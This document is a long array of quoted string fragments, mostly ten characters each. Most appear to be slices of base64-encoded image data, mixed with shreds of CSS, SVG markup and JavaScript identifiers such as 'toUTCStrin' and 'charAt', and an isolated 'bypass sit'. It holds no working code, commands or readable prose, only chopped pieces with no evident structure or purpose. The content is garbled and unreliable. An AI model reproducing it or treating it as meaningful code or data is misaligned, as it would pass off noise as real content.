"XMAAC4jAAA", "MibmXp2Jub", "sPEvfSmuFf", "wUAAOjkRQo", "j5xg9hNvQO", "MbbkbjAuZY", "69z9ln1vR7", "eelPcq+11X", "N1PbJ+4bu6", "fce/2VeKe5", "xzLmOdwT3b", "90m6tr+0Yd", "Yl7AMAIBwk", "3guYK+JUmf", "pgEAgJv20U", "px;\n    --", "/lRwlTskDI", "xtuRuMC5lh", "fOIeAABAiT", "N6JuaelYm5", "cvce0VILpJ", "0PfZ7j3vWU", "VtFI9+Xyww", "PIR9wLvEzc", "93ncQ930Di", "NdHJ8v0ozc", "Jd/8C76vZp", "H78x38U+2p", "Ol+6gWWEkG", "EnNlKehM9z", "hRj+/93u/v", "NG/hmcBEGt", "dvap9U9wLE", "ShzEzCuAaV", "8tjcjKkmXE", "Qka4SVqbjX", "947OZtAUXM", "f96tuLgtNd", "X/zr/Jh852", "Ye0uZmHwII", "mV0s524lyb", "ezqc5PIGkZ", "dvCZPrz5Cx", "ndH02D1xnh", "mZCAkp93Fr", "PNbfua5H2X", "Qh1JjP5vLC", "sMDUrtpJNp", "rVOm03WMKk", "TnfK62OCbx", "tW3ZSCKlaC", "EdtAim+ZIa", "Bed+lb6Bq6", "w5cZwO8z4n", "18n+aBPBOY", "/o+bn1SX7s", "jhV5uNHODT", "P4h7sAH+Cz", "cImJuSeqXi", "JUmY8f4dDc", "p1qZkG16Mf", "tj8TZEPAAC", "TH39KknMTH", "Z5xrmDPcE1", "3W9iU2C6Z2", "b7zJ4d633+", "4FxlpdcYh7", "HEnLR9KCZo", "DuPCc7okNQ", "hxB6DbGZoZ", "U4R03ZVNLp", "qlPookrW8c", "b2NR3f+cNK", "e7W9zgurbY", "xT36pvFm6Z", "ScdEHkczDx", "8i8gEAbJOH", "cCE2lM21bR", "vv4JELCFzM", "XsAAC0cbgA", "KYETpZpiaV", "x3/+mf/cPa", 'x="5" y="5', "9capM/x1II", "U1wpnm3RCZ", "P22/cW4h8A", "KO6V6cwHR8", "Ye3Um5t4+J", "1Tr1STRxZe", "pgROlmmJpU", "lnm3wE07vc", "bZZ1wZzDPX", "A3AGBDwAAd", "qh3znP9F5M", "lqW3OtNfmD", "78fj+6tDPl", "Z+lZ8KLAZX", "Ye54dLztFh", "J+6VNtsPEv", "Zeha8KHCZn", "OibyOJp5iN", "M5PPCxr6Pj", "AgAElEQVS9", "h7nnQGHupZ", "AoqYcHwK2j", "V0zvx7nkO+", "xCMy9ViYmH", "IoLcw9zD2L", "s1grw3zKwz", "4DkledjQld", "i+ZtAM2Y22", "cYMHe7JeBz", "l37plTLwf2", "t8rhCQCAm3", "fPA01hkhjq", "6E3NvHxNz7", "i5fvFPcqF1", "fm333d14Yf", "zUQAI", "uJewA3cHEA", "WjlrkFFDLN", "X/c25F56XV", "0L05gOj7V9", "sZ2LuWZmYe", "0fce/gN7/r", "Wi1SjLOR6b", "sqxiU+9NhC", "HuuSHuAQDA", "JnZXpKWf25", "tFb+iAABsl", "JrMceZ+RQ+", "ihR2JjQCFh", "hGGcjU6LeI", "pviXn2z88K", "op7mWVxb91", "eeFHcAwDYI", "Ke89v+ko+A", "el1frE2BWW", "53Cvue/gGx", "2Ke0HiHgBA", "AR3Eb+Yh7C", "uiXujU+Jea", "UmXZzz20cm", "kIglZG4mHZ", "Opq58RjmmR", "duQe+l1fbE", "51X70QysT7", "9pCf6T6bRT", "Occ8NcQ8AA", "ZXGO5dM9yD", "zff43xcAAA", "rY2JvZfchH", "Hh2UncU+ZW", "T0L7Dve+te", "Y+TfwgGdZt", "c7Az8VrfYp", "MDqPIQCALs", "MnnVF6e7Ry", "30sQ9AIBTD", "Ny/3Ms0cPn", "vbjnJ/eyqw", "nQlO5I0JIx", "5BKoEqbsbD", "+xbauoLMl2", "cMAIBPzGnk", "DAG2BFxT9y", "eRrOtz/Bt9", "cv+ILG9i/5", "3t/Cpr77O2", "ikqNhN1skw", "evs+8djN2w", "d+0MqaurdH", "gPPIR93y++", "UjcAwB4MLy", "fujU6Je6XN", "cu+Vjb3LgW", "r9BHfOlyxv", "mxl2C+gLGH", "BdeFPcAAHb", "vTiB6fhU08", "Tj2B6H/1c0", "k8dOd4z61h", "3im8PEPQAA", "9OjPR0MLE3", "emAAAYAVnC", "wT92qbfcS9", "nj8cy1Wz+d", "8HMM8FFocw", "16px;\n    ", "DG2czUz4WD", "Yl8AADwvHu", "gO73Pifuee", "sZkitFiYe6", "E7OaZHZOZh", "UrtpJNpMnA", "IFMaRmPM4+", "L9/5xHcT+Q", "bCTuAQA8DN", "KTGklM+jJJ", "cW+sk7unOO", "uFPeuXrx85", "Q+hzmQmnxc", "zoTOJ1WS1T", "HmVeC", "lAKUU1+InH", "36sxLYe4tY", "o5HYeyuYln", "TrZNvZJinq", "EeQ2admLLY", "zU2nTH+eum", "ABsic/qBAA", "xzuCe7eAum", "RuIeAGyFNy", "AAOjWHfnEP", "eUOvUdSS2T", "7K9NTymrMH", "9gepdbqZrf", "EvtynutVwZ", "j9dDvn02ct", "Fm+Nt3n7o5", "xavim/2TYp", "wvSjijM49A", "Ita9Mdp9e5", "Z53DvtXzHe", "b8fhSNw7du", "tC3w1mgMeQ", "5TOwTMC+KN", "rC9Olem/Aw", "elt87fUWcu", "841zBnuCew", "LOPIR9xxO4", "qJiM1Eny/R", "CZ37rk/fpj", "8AMBeeYgB4", "14l38/ZWzM", "s5mkk2J+1f", "adPPYl5NQK", "bVOvpFhnqJ", "cplak7HoWx", "zdrnsb2p3F", "kPu55zpulJ", "mVl2hlcj7v", "Nr0x2nXsgI", "jw9eAyTGZC", "MDBeMADAN4", "brj1AsZ4SZ", "nncI8cF0Qt", "sz5fXZFKfK", "6JexENmyIf", "d9YhZmHfFj", "7nxC7u2D2M", "TueczEvbVO", "wM26HvnEvc", "goAAPAdfvT", "av87a2JJj2", "W7Wqc+iSau", "tzjjEPbORu", "Tpr4Yew6TG", "qzVoUJMzH3", "5PIGkZL3uz", "MPbHDeibmn", "Ivaww9zD3L", "Pycue4V6Fz", "R5c4potcqJ", "PfMRuIeQAO", "OWH9lCYfAi", "928Q9ACf8k", "bgn7kWIe+J", "2RE8r0yU3S", "O5FRlqdcYh", "96hxL3qMOK", "nv/s4bUDDX", "ORzKh2FTr5", "Yw0ncszhHh", "kGlzy2NyMq", "GpppeZme4r", "jPWLHUgxJF", "KAG5E3BP3I", "3fhJxT3eGJ", "7hH36ktvdR", "AACM82IFAA", "hxL3qsOIe7", "qWZTDdMv+Z", "YI7Fp046Ye", "Zei+aeOq8I", "MS94iaIe1u", "dxT3feHdrl", "ffqTMy9fUz", "7insdM3Fvr", "KzO1Nu+Q+0", "YcQQgj1ihc", "Sy91Zn+wrw", "BzHzCmBal7", "7E3NvHxNzT", "AR03021ToF", "2eY/T1jyeE", "xcW/jP/fOc", "ninrgXIe6J", "/MU0/zuLNb", "TiHtJE3FPm", "vfgAAQDdxb", "VIsU4G5kS9", "Wcjn7gHAAC", "opE5NN8LE1", "inqNhM1Mky", "n1DUmdiUx9", "LvYQw94bnn", "vOJ46Yf6HO", "5i/Ke5FN1t", "cAANwTb4AA", "E6fv8th47q", "0+ca++2U/c", "IvkK+K2//w", "gkQsIXMz6f", "ng;base64,", "mOcKrOGLT+", "7FCUzHp5pe", "qTK0WKcbZy", "YeKeuBch7o", "sW93Ka413J", "X4AA92GmHu", "edwT3bxFkx", "nH8H0Pvq5p", "N+8Fs3/ybf", "aWneHViHt2", "93Tn3aFdTu", "bjRzg093rl", "aeRZh7mHsO", "CU4lr8pGMi", "3juyTd4rq6", "NfJvvvqf4C", "z7crxYybW6", "MuVp6Az3vj", "jf/GmaWvUi", "7AADwEeHDD", "SGOpSY/vpr", "2W2//fV3xF", "r9pdsxHVU/", "MxzPXbv10s", "Yz3NNa/nDv", "x+Rlz3Avwm", "LS2rQXc12t", "H//nOt/1cC", "sSv03WAGeA", "Z0Z1MevXx3", "uS7da5rX9p", "Knls102nhz", "JUwZWezeez", "TEPXEvQtwT", "mWHzqpBM2n", "kSA6d+0rcz", "u7fYZ3XQcf", "V+7eI1pqgb", "jn38IBnWbT", "9hslpnxP3c", "o8E5hIY9q2", "oCSjDVMjNd", "at8wLUO+Gf", "L22YLdBO0F", "487hbAdN9N", "/dPoqPgAAe", "x84A5DmNwp", "TMx90R9g9j", "tAUVMOD4F7", "HACcn7ol7E", "X5CSQt42Vv", "tB4h4AAPvn", "Y63t2yGfrW", "mnPYXHGeOd", "F9o9nFI1nL", "KIekipTJ1x", "02pxjwmL3u", "PExkob5gFL", "h8gEAAHviB", "jHE2M/Wz5u", "tWZl8LcW8b", "mN3Fcs6pnt", "eiHsAKvySA", "0/dptzD3QL", "868FObeMib", "M6HxS5VMN0", "4FiXsAAC0c", "MLDvDqxH3f", "{\n    --tr", "0jJe9ma3YE", "ZloaGPGtop", "Vmcc4p7ZSN", "6U7vc+K+5x", "iHtmI3EPAD", "xk+BAEAAOC", "ZylzGZiOdU", "v9AbO5fGMn", "FfEvLa/4Ey", "NsW93Ka413", "nLHkDE1aHM", "Ri0mRlem3f", "Y40yqQek2z", "+JeYVPcy22", "3JNv8FxdYV", "Y6rRNca/ly", "ADuBD4AAJL", "LjXvfkUkQ8", "uMTE3BNVr5", "9Mv8Uzr/XL", "UN5Dvdey3e", "Z1hnsM0/EA", "DvjVNlajWk", "1yCTjJaMHs", "inEOYWo+zp", "oAAGBln/3m", "S6eKa996hn", "57c;\n     ", "DdOlanVIsU", "d3rrWC3ylb", "zFGrXLmt/z", "PfivWueLrT", "NNs5SBkOw2", "dRj5xL0vcS", "dOOmFjuN8o", "4jn7i39C1x", "6RYZ6iYjNR", "dC9OYDo+1f", "XbdNR9WQ7J", "0vMzPdV6zh", "myx/uTfOgd", "ocTpZJtSgd", "Cpr/cK/Dd9", "4uE+h3uv5T", "9emwT97khc", "Mh2W0r83j6", "gWuRU4pHoj", "33d14YfGAE", "76MzkTcu8n", "h1Yh7Pidxz", "YcxNS1aydS", "HQ9A3vHhfr", "OUADg8cU/c", "0LcE/dGp8S", "ZkrOZoJOAX", "5PlbbMFuhH", "SdyzLd7C6f", "Ju4ZIe4BwD", "dlP3NFnCrz", "lnEeYe5p4D", "rJnuJdlM+A", "ePJC4pzt9P", "j0u0ilmXov", "xDwDg4XyP/", "YBcnRzaHVH", "7Qypq6t0dv", "9wfNP3kL/m", "OduJcm7gEA", "4V7ErgtyTZ", "LCSF0O2HuY", "wAA3DNviAA", "zH3arxkQxs", "QAAW+VlBQC", "w15MO6ZGFM", "WT7ZjaXinV", "Xlg7uebaPC", "emrJl+Z/Lo", "MZvJ5YWPfx", "ks2tDEx9zD", "GkZL3uzWzC", "uiUuFfabD9", "7DdDwAeceH", "nJO7pztFh2", "WobnLkliXt", "57kmq7FunF", "uP0VmQ+DDX", "HBiWB", "5DveWP7b/B", "PU6Ms5EpUe", "Tmfr6p5nvY", "U3tWVO4p5z", "Q77v9ErGKu", "IBzAidLFOT", "MxMeDs07DI", "/oodOxsj/O", "kw8hhBDKiR", "width: fit", "WdLHMG8gkt", "Wq7NBfs0GI", "aDTEw+hBDK", "7uX22jfFvc", "3c3t2UuPfw", "wT1GxmaiTZ", "/8ribIzzqg", "bVsUt5a6bk", "5Not1mhb5p", "39KknMTH3x", "vXvQ25l17X", "5r5Z6rfRjj", "b5m+Ke9HNk", "0zk6sHmvt+", "M1dsFuiEje", "M+nVvQ+6Ca", "2mWYKbWpjv", "bZDvu0XGPj", "Hf+yY8c/dS", "h7mnthhPRN", "YjNRJ8v0Yd", "\n      jus", "hYm5V2deCn", "r5+/TYJu5z", "axl6a3O9Bf", "TYFZbV7JTK", "CCuVYny+R6", "UESYe5h7Fm", "VyMqSZcShT", "zL06E3NvHx", "2wk7gHAUnj", "ycDH1/VeQi", "zvBpxz+ck7", "qhcLce63cc", "x9/dPM92le", "iHt2J3GvZp", "POE/eWiXf9", "hZjQuYI7Fp", "Y62UXX9heR", "PYt1mpO4Fx", "h7ol7o1PiX", "e550Bh7qWZ", "HUpMf/01Sc", "6ISbVC5ZMI", "ca0bRWNfF8", "/sFAMcn7ol", "obZFP3NvLp", "Ee9TpS1tuf", "5rFvs0xeKb", "n/x3TD6EEH", "KZuBRAp66D", "7wJOKe3Unc", "L+jTId853L", "Rp34NGmWWy", "6WJ7ZzEPd0", "7YYT0Tc8/K", "LzkVxnhlIE", "lLt3VOvVJN", ' width="42', "Dbj3sOb3/W", "7GGWyaAGaG", "McsJSCY2kc", "O8K/lW//Yh", "WJIdh3zbpz", "mOnb3dWg4m", "7ZzEPd15d2", "7bWUeT79am", "QYupr7/ChK", "8KErGEzM2k", "ztY1fou6F/", "euDd4Q/fm3", "yw+ddIJG4/", "dGgO2hhzE1", "remove", "sahTH3/tUH", "pAcS8xPG/z", "vW4S99oMBA", "sAAE+FN1oA", "O7XLefnY+4", "kY+4Z3FGh6", "miHtbnMS98", "bJF2lljP9U", "BM7rGdi7lm", "MyT2QhL9Wu", "AOAADwX8Yi", "OLzCb7LHq0", "0AuHVelAEA", "mmIXtmLjcx", "AaAFvRAAAY", "eJe+lNca+2", "dxLzLS6oxD", "Nfbbx4DFNY", "c/qJO55zMS", "xXzAUlnms9", "bhU52jkypJ", "yLEPXFvdEr", "8jn7h38itx", "yQcAjPNAAc", "Ld7VOKPXRM", "9MWdlKlpZU", "Q2dReXClMy", "5i08E5hIY9", "m+Jeba94cf", "       </d", "U56Gvt9w73", "ubcZ81/Fit", "dwT3bxFkxt", "9zD3xA7rmZ", "vQ8ZBDViLm", "urMOcQ8A5s", "+XbRqU+sl2", "qTsehbG7im", "7Du0bW4+3U", "n6OSJgTplP", "aFBqZ10Mk0", "eduvvr0oON", "AABecRj7in", "OS8eyVqW3u", "qXpetk9sK/", "3vrcuQbwZ8", "WbiTpZpg/r", "5Olmmvq4ii", "roZBdhX4kO", "AnIm4J+5Fi", "select: no", "toUTCStrin", "EysYk0pi2s", "pDFtW0Uj35", "+ZADwAAMMm", "Qv+5Wx4qx5", "7PA9frXMQ0", "GT4t7DzVd+", "gP/y9ftX/k", "JSuz+aB6+x", "LeXjbFvYZN", "LpzhbGfKvD", "mx2Sm4VPdQ", "My9OvNSmHv", "3WMzH3rEzM", "ghcU/cixD3", "vkPH/pQ+AM", "R9wAAuA0Oo", "JrmJu", "R96nSazHHm", "bi/yXfDPga", "9C7JLUBGea", "AsEOXI5+4t", "8RbOLXFvQz", "jH+uEwAAYA", "nhdU2xT1xb", "Zmok2X6sO6", "/NA3M/30SD", "Id75Lggapl", "/+r7RrOLR7", "eprBX3yzeB", "Pz9xmC810L", "67oSR6a+rm", "2gGXObzT8h", "   </g>\n  ", "SZZWd4NeKe", "Zmb4l5tb3F", "Fff8bU65Tw", "pkMnXp6WZR", "AAMABPEU+c", "JexHinriXm", "cKMy9NDM+G", "qnVGedeysd", "P76a5KYO5C", "/kZ3/5/v+u", "/AiH5l6vvC", "ak7UMxQQOH", "Z0iduq7Elq", "8F3eLWwMcT", "kQ8A4HY8iA", "PAACALfPSC", "wBAIDViXvP", "POibyOJp5i", "iJfCuGuBmb", "yiXupTXFP3", "R94h7Poh7Z", "xPtUacs09m", "ZbKrzE0hax", "hioU8bjmWu", "ap1Q6qNlmr", "QzrSaZTF06", "D3NPRWHulZ", "oerIdE1K73", "Xqjkdh7K5i", "vYJrY", "p+/Njj30Pf", "SumMSkYlOi", "1IoQQahMvH", "559uAddSa0", "mXfhaCZ8/L", "sFuiEjeGem", "l2U7iXmliO", "7wz2tzXBv7", "AADgQ/L9X/", "NjgumCWZ7l", "XRMk3nE055", "Q3OuVt8SFe", "LS55TJxKYD", "l1sT+ZHqrM", "9n5O4Z7FOc", "g1tTMw9zD2", "XRtfxHpbML", "cA8IHgDR0A", "V9hYHxL3pm", "t54WMl3jHO", "ItPnXTCxnC", "9evehtxLr+", "uFCBgBoyPv", "EYo06nbw5x", "L3dOfosOwk", "SdyzLd7C6b", "rcK222Hybu", "mcZ+zI9L/v", "mPv5Jhr8qc", "TWp/h3scM+", "MG0zyZO3+W", "crb5zp+XaX", "4R4dlJ3FPm", "+QsPQteFLj", "THr4mFBs6p", "TbfjHQlRU/", "FZqhDiemvv", "H3DMtVs/nS", "sf/MAAA8/m", "BbPsW7eMif", "OnPjcZxOd7", "A7Ji4J+5Fi", "syhHnM1PWT", "XW6ma38JMG", "4YxBBz7+1/", "P1MiYOYeQU", "QPOQAwJeIe", "80rmam16Y5", "7i10souu7S", "+lie/bJQMn", "p7tU3u+4o7", "v+Rnxn7RvA", "charAt", "bPACEXlQs7", "xNcS+6mf5x", "uJe6WJ7ZzE", "D3Azn4IzTv", "ONsZurnwsG", "L7Z0OiHvi3", "YUiGWO2PfV", "tla+byai+U", "iOwxgJKMNk", "biXs9t9rDp", '398" y="-7', "C7n0ri3MZo", "j3p8MS5oGn", "EM3xE+IXDd", "+4V+O56XW9", "sw9zD0HCnM", "AALAvDugAA", "cFEoc4Z7ss", "tfcC5oo4VW", "P84IOjPR0M", "VJJOpS083i", "Ks3zn9iHYo", "nwAAwIlPfv", "a+X+sUkYAW", "DUyvZkLx+Q", "1bDcjzOCzk", "AyKxf9zbkX", "H2D2Ms87Tk", "H16bBP3uSF", "Xf6VJh7COl", "8jmYeInbzz", "L2FyAcAABy", "aFtG0U0uQv", "/CG+ZvPxL2", "053e58R9zz", "cJvnGsC3sw", "FvZjmjFDSA", "h7mnorC3Cs", "0ncI+7VIO7", "68Zclgp34F", "a3XCYuBdB5", "yNTXfgTR/n", "NPd65S1xYd", "3xT3opviXv", "+QjmN7lVqr", "3TTEL2zFxu", "9n3js5m0BC", "oM3M8Nq8Q+", "9/R9zLEfdy", "tnN5Lo/wEb", "P5lVwP6bu/", "R4UAYA4cU/", "yeEc2Ie8Q9", "iXmBL3ujfb", "jrc44xD2zk", "lHlO73Pivu", "riXmBL3ujf", "Ew+hBBCd9R", "Jtc/y9PJMv", "y88CSRDwCA", "9EU+cW8vm+", "inu5MrUjcs", "GVyPu+ZzEP", "kDmnQJyX7r", "6yPCFz9+sK", "HuZfYebYp7", "E4RcAANiVj", "Tc06eexLyb", "dq1mlO4l5k", "rncQ93VmHu", "PcVa7hlApg", "nORCiTjk8s", "ohJtULlkwh", "OYOZGWmvD6", "sq+LijJaME", "HMG8gktdeH", "/YDS1ZUkIP", "FsClyLnFI8", "S4J+49QeQD", "+7Yz3NPaDP", "pw7r4n+Gmn", "VZw5Yf2jbm", "ebfIRTO9yK", "uFfbK16cvn", "mEuYe550Bh", "m/w4kEOO/X", "Aji5P/X12G", "DsmrNZ/Y5x", "ZuPn5NEfkA", "2qYfsnPjP2", "Rb31t28vbj", "p7ci82GocQ", "GKGquTZZp2", "gHAMAMHjIB", "Jn+LRzQyb2", "ACgw4coAAA", "WQbE5PLsPJ", "VmGlyPfihR", "M3FvrZO4pz", "l7tsVbOL1/", "twT9xJT4l7", "sz3KH3D9cl", "Kcy9ZUzMvT", "e9FNkQ8AAD", "7ZSNwDAGgO", "-color: tr", "EAAF/46Z/f", "w9BwpzL82M", "zqz/jKdMHO", "bkninhfiHk", "tucO9jxnwj", "fFzb2fXz8U", "vchIqzMOcc", "hwXitX6aYp", "7ol7EeJeZu", "+ddMLG9n6j", "JfbFPdarox", "Nap64jsWXq", "WGBqV20sk0", "7ifcrmx5cv", "miZpvOpT/b", "IlGS2Yi75/", "GqZHa3/dPl", "omEPckJ3FP", "OhM4nVZLVM", "FrklOKBOCz", "qFEbYxTZRp", "fGv4PzgAAM", "mgmBQRt8h6", "7gFAK3hDAg", "HDeibmnpWJ", "z5obUyMfkQ", "qbw820ncK0", "dhjIwsyMdu", "7TLSdzTnak", "ad3jrWi+41", "J4d633+dn5", "iNhBkFebea", "BAOyRwxQAA", "border-box", "dLPP+Fjb13", "C2eVgDgAMS", "uZ8RN+5d97", "prw+m+JUmZ", "001xb2x12q", "92cVbMLXhZ", "D7/323wlHw", "6iXviXoS4J", "lsmgBmhk2V", "CMfcS8zjLh", "AHAAZyOfuC", "NZwITaUzbV", "uXRX64RSHy", "ODUjvZjqnt", "7Ke4BAAC3x", "WeX8Lm/ru7", "D/dkhP9yZ2", "WAAAAOjWHf", "AwCAuRxEAQ", "PYHof/VzTL", "mwA4EnFP3I", "2zWSMm3Hul", "kzy87wasQ9", "/GSDW1MzD3", "cA0n4a6Vr4", "vmERVnqoTZ", "XJu4BAHvlk", "6+Y5N8pjcv", "Uacs09mNuu", "jqJe7qzDnE", "pl/zM2C+at", "m/yAAAAzfn", "HtpZnwyzD0", "iKfuLf0LXG", "r5hYZ7y0y+", "IjQW1CHPvt", "Xfv8P/P0PA", "mZpWVoTOCY", "B3/40y95k7", "NlxwAALhA3", "VktUw/ZKfG", "u723zce+Gf", "PS13dXbGo3", "wlTskDI9Jd", "rbop79c1x4", "jq9M2xb2WK", "1JjL19U8z3", "U9+qbHReKe", "rMsBqZEtUd", "9UdLQDj5Yz", "9ShxPTXX9f", "jNxb62TuKc", "Id7sou3YGr", "T3KvtdV5Yb", "c7UisQ9q5O", "CgAAgBs2Hv", "8 147.16C5", "wXRjMpIGiT", "/fXXJDF3IC", "4h3xndx2Me", "O4l7SRNwTJ", "o0sc00Uu1M", "KTel5gevss", "knTmuPmpo0", "Wqua3MFMGQ", "kDD5EEJor7", "K8j1VaI2PC", "t66m+JefXO", "x/vlbv3iJZ", '6" xlink:h', "+0HrbTafdO", "fma+8FzBVx", "b4l59c5y4B", "Dm2eM9Yr+2", "gebAEAxD1x", "esqGNibmHu", "8PunP+jf4S", "KTHl9NsWpM", "UmQpl0fGKJ", "wdlexrGO6F", "kICSn3cWsX", "//uVfbm6Ei", "FifFzEAANg", "6xD0AgO7wh", "uXtW+Ke4Fi", "5W27dZ7jHM", "INBto+cZxO", "JeblPkA4B9", "fbiXtp4h4A", "DKoQEA4Ib1", "HTsbIv4UDO", "R8idvPMjsl", "xqjT6ZtD3A", "6iYjNRJ8v0", "7lDrl/uCwP", "FBsQGiXMvd", "88Ld/O9i7i", "MMCAACndyf", "K5hl37plTL", "pTdzwKY3cV", "exLyrufcmT", "qTMvadMfpd", "rC3Csx45Nh", "AAcEFb5BP3", "j7Azp5YE03", "zMz6dW9D7o", "dxZiObxyPY", "C5AMAAGCUF", "Bd9DCmJuWr", "IBAHAE/olO", "rMzLH", "Qs7k8kzL3X", "xFzPx/llE7", "ZC6NOKDRCh", "/fx9emwT97", "u7WNi7ulTR", "6a7WCaU+Wq", "2NG4JnARBr", "kb90SJqRer", "9GONsZupnz", "5zEvchIqzM", "mTD6EEEJu8", "ZZhJl4xa5h", "2KXpCY407x", "PnEPXGv9Mz", "test", "gJxL2ki7gk", "xYZVPcq2/W", "OkyZMPoQQ+", '120"  id="', "HP3NFnCrz8", "msW2ivvn/n", "TMw9MQjMva", "UOPFHgBgp0", "DyGEXlts8g", "APvkQR4A4K", "4HaUzbVVF/", "/Ke5FN8W95", "57Jn7VyQp9", "uWcR5h7mno", "euiFNlPn6E", "zznc8/AuH9", "lZdoZXI+75", "v+C+Bpgpz7", "H+HQ3AUzKn", "active {\n ", "/6ZSiceb+/", "92Oqaj6YTs", "irxZAAAAOK", "01ScwdyMpM", "oH5n6+iQZ/", "zMS9tU7inu", "9hU9/9nTeg", "4W5l2bGJ8P", "DvbGXNh+Os", "Oiw7iXvKzL", "qyfca5hznB", "0F5MR0aoj1", "mNts/gmxS1", "gXJe4BAEA/", "uIJO//PXBu", "JU/fYFfpuM", "DD30sz4ZJh", "3oz96wJ+6N", "/Jgg+uCWZ7", "pPZMfMQzNV", "cn86LGEeeB", "twj7vkg7pm", "+L2zs+6d3o", "AH18pigAAH", "AOAUKnFvIf", "nxmSnhrJo/", "uF/kAgCoPE", "CYe2lmfDLM", "E7insU6zUn", "+3KZoUGpnX", "mnkE/cqm+J", "1FEO0PF8wU", "d7Of1uJewW", "at53hntZmu", "wp8d72uN7F", "d6ZWJO5Znc", "O58Qu7tg9j", "FHgBgp04jn", "6muqZr5P8x", "YifU+hL4nM", "r5F589zPah", "zG22QLcKej", "nmyKdvi6Mm", "+Gdh8iGEPq", "fuDWwuPbTV", "mB6H/3G3FP", "aPff5JvhHs", "zft3bkHvpd", "duQu2CaeY8", "EzzwJn7FT1", "XcFV8s4+4l", "B0YAYFWxYu", "+oK++JUmfp", "qZrfwkwZCM", "55Ie4BuOCX", "LuHtuTw+Qq", "IoXuKzRuhF", "eDXint1J3K", "4V3rm+e+Ie", '="white"/>', "FBWbiTpZpg", "s9bIp79c2L", "6Jeyni3uxN", "ZqJNl+rDum", "PRMf8UyNVP", "AOCQPOQAwJ", "vl89wOJe7r", "/XJ+5wUzTz", "PeTbrp7hHs", "5WuiVPlyev", "3TUfXDdkzt", "/VLfYpOUvP", "0rE3NvHxNz", "XSnUmQpl0f", "7POSjKyDPA", "itFiYe6+Ve", "ULnRCT6gWf", "J9yNzdWK8j", "rk0e6rvkEn", "L3Xyj13WR5", "qnSZznCk7Q", "otFOEyYe8N", "qY1/YXnGl3", "Rpdk0SzBTa", "qszHj3Bo7v", "Mc8hXP1K+g", "yDBPUbGZqJ", "qlyCfuiXtR", "n7OeSzj0ff", "aVlaEzgmAL", "9s5G4BzAJL", "1Olsn1Ikmd", "YybW55TE6G", "xw5uZW/Mr5", "5iajzMk90A", "yAcwInSxTk", "Ojdfey9gro", "7FTChs6nWK", "5JvhXu/hHs", "+P6v/9r4UQ", "Csx45Nh7rm", "YT0Tc8/KxN", "y8F809dYKd", "ve7P9sOPGv", "txD5AAAgw4", "AwCAq04in7", "z8KYrtgs0A", "kp/LybCdxr", "IVIoe8bM1d", "EowdzvwJkP", "LZ17rlynm6", "xFxoQQgi9o", "vv/aIHZTnc", "l8QuyS1ARn", "7OY+H7LMaz", "JelLgXJe4B", "LtbHpOTIc2", "nLYu0z/sfa", "PEAIDViHvi", "eb2CSY3ulI", "bDBdcHUz8R", "TK31HRi+Nd", "n1fd6aH+Im", "EnSzTh3Xft", "LPIT+5N2xT", "HeIeAMBHgj", "ghcFLrPzOD", "eY8QxCfBtF", "jFNC1yp7s+", "r1Otkedtsg", "0iY53CPHM3", "KUqG9/dhby", "3PGbi3lonc", "xT5AABgXzz", "HJEwN1yng8", "No/fWHsh2X", "C3MPcswhzD", "I/0UWnvpW+", "PM4Pl5yjw7", "rskT0hem9e", "y4TlwLoPLr", "hSCh3THJ98", "fhLmHuWcR5", "jeTjs8knSz", "/ircebmdoW", "c0OeQ730Gd", "3Fso7pXpzA", "dLcgP3S5mb", "zuYZl8w94y", "hXs05zEvci", "uRYh74l5iS", "yevT67IsY9", "xLb4p7tb3O", "r6Db3Csr1C", "nw7QXzAKdh", "BTMqfmHeG6", "bArDavZKbW", "RzC9y61UzW", "S0myRnHiKG", "ABD01d//Vu", "NMxYeMEJvh", "I0V5h7mnkW", "znTn4+lXC9", "XhpnCoz9nq", "aZFyYzDU91", "8h6nrXk8I5", "9NxNzr8ZLN", "Mff3TzPcxI", "d2HeF6fKLM", "esTuKex0zc", "2UfcCy+Kew", "cuAcAwHwOh", "xjuP8/B/OY", "JhH3fE7ins", "vEuKv", "e5Vaq5rcwU", "beIeQBV+MQ", "0c4NHfBjIp", "EbfRaXLCHj", "Q6OEqY5NtU", "eTZUINSrcc", "Nf+JenG/Fm", "BPx9RfvPBS", "HAAApHq4BA", "2cbjb9JPDv", "xK5l3ZiOTz", "W33FjrZRdf", "dqH8Y4m5n6", "auLJ1TJNjM", "EEAAB2aYtx", "mHMrU94kbx", "Gb0kTnS6aB", "liOydxT3fe", "Z73/3/KNPc", "q/+STwgI7h", "yVMyQIh01/", "pIqUzd8SiM", "RBMZq7YLNA", "HfamViD2fp", "nm6WWYSZd3", "bypass sit", "8AgDPw0AsA", "ca80sZ2TuK", "VwpScTffVl", "DGxNzD3NP7", "mTVs+aEtZW", "oDOBkztrS/", "AAG5M3BP3I", "Sztx4HKfTn", "AKCVz7YDAN", "sIsguzL3Xy", "X4mY4pWvTv", "ARL78l3zBM", "YY2dAy2jAf", "27dEwLi4Jt", "K0Tr4tTZZ6", "W8c0OSYzof", "tm4+iku7w+", "Q7k0fn6OSJ", "kQR4A4KTEP", "xO5C/O+OFV", "/iq4/wFn3F", "dJFSmbrjUR", "zL7bVvinuF", "yJcGATqbMH", "FLOwHROXO1", "mU8nrl266e", "9kihNBeYe5", "lu732eyIfA", "uQT+He6/lO", "DxBDT5ASnu", "F7TuHe819B", "tX2Oi+stin", "IId8M+BraL", "bIJ+69/HJP", "e7kytSNyzO", "3kibinjCxh", "EcbERzxT03", "W6PG6WSZdw", "4+J3GvvnQn", "SVPZxgQrcs", "xD2rk7jnMR", "ePibmnTz2J", "EzzbolMsCp", "AAgAElEQVR", "A8DpiHviXo", "9xQNybvinu", "YWPfx8cf9c", "tVs/nSzTvu", "jB/U9yLbop", "74yE//DgC7", "zuHe1+Mc8v", "AbA4bAACcO", "zEQstPuYta", "AACAO3M58o", "xe4HQFFMK8", "AJbBmw0AAK", "G5y5JYl7Xo", "M/h3mv5jvU", "gph3gmNdL5", "f55Dv6eOrn", "b8yi9qS1zE", "XzfLhk2Mwc", "LIh8AwPZ5Y", "vX1MzD196k", "fLhZS", "0Slxr7TZfp", "XCjuXb14+U", "/4Vfx8AAAA", "yTK5XiSpM5", "1JnI1Nc/zX", "/72/2Es3CC", "mwKw2r2Sm1", "L1wHN8179z", "k2VyvUhSZy", "mOcKjOCxeR", "iffyDBPUbG", "HRTrFzGvR3", "OXQffzdT2i", "GOFBAoBV+K", "U0iv2lm6tU", "n2c3zXv3Ol", "vFsiE6zKEe", "tf0FZ9rd8p", "y/TCTNnuCe", "injKz7AyvR", "7AMDBiXviX", "HiXvpTXGvv", "xuzcTzIu8y", 